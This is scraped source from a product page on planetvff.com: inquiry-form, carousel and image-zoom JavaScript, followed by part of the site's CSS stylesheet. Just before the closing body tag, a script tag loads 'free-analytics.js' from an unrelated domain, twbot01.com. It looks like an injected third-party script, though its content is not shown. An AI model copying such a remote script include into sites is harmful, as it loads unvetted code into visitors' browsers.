								</div>

								
					            <div class="form-row cxz">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.planetvff.com/captcha?4FcRVlJf" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 c form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    
			<div class="search-popup">
	<button class="close-search style-two"><img src="/images/cross (1).PNG"></span></button>

	<form method="GET" action="/products">
		<div class="form-group">
		    
			<input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
			<button type="submit"><i class="fa fa-search"></i></button>
		
		</div>
		
		 
	</form>
</div>

	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
    <script src="/assets/js/slick.js"></script>

	<script src="/assets/js/aos.js"></script>
	
	
			<script>
	    if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}
	</script>
	
	

      <script>
      
       
            // slick carousel
            $('.sliders-div').slick({
            dots: true,
            vertical: true,
            slidesToShow: 3,
              slidesToScroll: 1,
              autoplay: true,
              autoplaySpeed: 2000,
            verticalSwiping: true,
            });
        
      
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                
                    
                    setTimeout(function(){
                    window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
                 <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script>  
 
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>



    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
 

 


     
 </script>
               
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products/6/7/0464983001663582413-gs-660.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_68 > img').ezPlus({url: '/uploads/images/products//6/7/0555851001663582413-gs-660.jpeg', touch: false });    
                    $('#main_img_69 > img').ezPlus({url: '/uploads/images/products//6/7/0638983001663582413-gs-660.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_68").removeClass('img_active');
        $('#main_img_68').hide();
              $("#prod_img_69").removeClass('img_active');
        $('#main_img_69').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.planetvff.com/assets/css/style_new_new.css?v=1.73211
body_size: 35193
content:
/* font-family: 'Montserrat', sans-serif; */

body 
{
	    font-family: 'Jost', sans-serif !important;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
    font-family: 'Jost', sans-serif !important;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}


body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    border-radius: 0;
    background: unset !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "02";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "01";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "03";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    padding-bottom: 8px;
    padding: 0;
    font-weight: 700
}

.section-1 .owl-item.active .caption {
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active .caption h2 {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.section-1 .owl-item.active img {
    -webkit-animation-duration: 2s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInRight;
    animation-delay: 1s
}
.section-1 .owl-item.active .caption h4 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 1s
}

.section-1 .owl-item.active .caption  {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.caption2 h2 {
    color: #fff;
    font-weight: 600;
    font-size: 35px;
    text-transform: uppercase;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
}

.section-1 .owl-item.active .caption h5 {
    -webkit-animation-duration: 1.5s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.wsmenu-list>li {
    display: inline-block;
    position: relative;
    /* padding: 0px 28px !important; */
}

.section-1 .owl-item.active .caption li {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 2.0s;
}

.section-1 .owl-item.active .caption2:before {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active p {
    -webkit-animation-duration: 3s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
    padding-right: 0;
    top: 0px;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

@media only screen and (max-width:1380px) {
    section.section-1 img {
        /* height: 30px !important; */
    }
    body .bannermain .item.active {
        /* height: 550px; */}
}

@media only screen and (max-width:1200px) {
    body .wsmenu-list>li {
        display: inline-block;
        position: relative;
        padding: 0px 5px !important;
        font-size: 14px !important;
        }
}
body img.w300.zx.img-responsive {
    width: 100%;
    height: 223px;
    margin-bottom: 10px;
}
body img.w300.nx.img-responsive {
    /* height: 375px; */
}
body img.w300.cx.img-responsive {
    /* height: 234px; */
}
body .email-btn {
   width: 10% !important;
   }
img.w300.cx.img-responsive {
    height: 234px;
}
section.bread-crum {
    background-color: #ccc;
    max-width: 1600px;
    margin: 0 auto
}

.bread_crumb {
    padding: 10px 0 10px 0 !important
}

.bread_crumb a {
    color: #000;
    font-weight: 500;
    font-size: 14px
}

h1.pgtitle {
    color: #cc132c;
    font-weight: 700;
    margin-top: 0;
    font-size: 22px
}

ul.cus-social li a i {
    color: #9f9f9f !important;padding: 0 10px;font-size: 18px;}

.related-heading h4 {
    padding-left: 20px !important;
    margin-bottom: 40px;
    font-size: 42px;
    font-weight: 600;
    color: #cc132c !important;
}

.btn-primary:focus {
    background-color: #242b5b
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px
}

.cus-social-1 {
    margin-top: 10px !important
}

li.last-list a {
    margin-right: 0 !important
}

.ab-1-top img {
    margin-bottom: 10px
}

.short-descrition-inner {
    overflow: hidden;
    overflow-x: auto
}

ul.view-pro-img {
    white-space: nowrap
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px
}

body .pro-menu-inner a.pro-linksss.active {
